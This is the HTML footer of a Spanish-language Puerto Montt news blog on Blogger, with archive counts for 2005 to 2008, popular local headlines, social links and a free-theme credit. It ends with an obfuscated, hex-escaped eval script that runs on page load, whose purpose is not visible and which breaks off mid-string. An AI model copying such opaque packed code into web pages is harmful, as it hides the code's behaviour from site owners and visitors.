<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x